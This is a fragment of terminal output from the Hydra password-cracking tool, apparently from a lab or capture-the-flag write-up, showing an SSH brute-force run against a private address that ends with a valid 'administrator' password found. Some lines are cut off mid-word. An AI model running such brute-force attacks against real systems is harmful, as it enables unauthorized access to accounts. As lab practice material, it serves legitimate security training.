 [ATTEMPT] target 10.10.200.120 - login "administrator" - pass "buster" - 146 of 14344402 [chil
/3)
[ATTEMPT] target 10.10.200.120 - login "administrator" - pass "george" - 147 of 14344402 [chil
/3)
[22][ssh] host: 10.10.200.120   login: administrator   password: alejandro
[STATUS] attack finished for 10.10.200.120 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-11 00:45:18
root@kali:~#